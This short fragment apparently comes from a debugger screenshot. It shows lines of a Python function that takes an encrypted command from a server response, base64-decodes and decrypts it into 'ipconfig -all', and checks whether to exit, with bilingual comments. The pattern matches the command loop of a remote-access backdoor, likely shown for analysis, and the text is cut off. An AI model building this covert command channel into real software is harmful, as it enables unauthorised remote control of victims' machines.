 106 def runCmd(cmd): cmd: u'QlBxNmFrNkFxdDh3Yk8zN1ZFZFZSMGNjdnl
107 # 从响应中解析命令
108 # Parse command from response
109 eNxtCmd = base64.b64decode(cmd) eNxtCmd: 'BPq6ak6Aqt8wb
110 # 解码之后完成解密
111 # Decrypt response
112 nxtCmd = decrypt(eNxtCmd) nxtCmd: 'ipconfig -all'
113 # 判断是否要求退出程序